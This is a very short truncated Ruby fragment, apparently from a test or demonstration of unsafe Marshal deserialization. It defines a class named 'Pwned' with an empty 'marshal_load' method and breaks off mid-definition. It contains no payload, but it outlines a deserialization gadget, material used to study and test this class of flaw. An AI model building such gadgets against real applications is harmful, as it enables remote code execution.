 class ::Pwned def marshal_load(*args) end def m...